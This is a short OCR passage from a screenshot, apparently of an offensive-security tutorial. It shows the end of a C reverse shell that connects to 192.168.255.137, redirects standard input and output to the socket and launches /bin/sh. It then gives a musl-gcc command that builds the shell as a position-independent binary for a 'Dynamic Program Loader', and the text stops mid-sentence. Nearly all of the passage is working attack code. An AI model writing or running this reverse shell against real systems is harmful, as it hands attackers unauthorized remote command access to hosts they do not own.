
    revsockaddr.sin_addr.s_addr = 
inet_addr("192.168.255.137");
    connect(sockt, (struct sockaddr *) 
&revsockaddr, sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);
    char * const argv[] = {"/bin/sh", 
NULL};
    execve("/bin/sh", argv, NULL);
    return 0;
}
Next, we will compile it using musl-gcc to suite our
Dynamic Program Loader:
musl-gcc -pie ~/shell.c -o ~/shell
Before we can use our Dynamic Program Loader, we need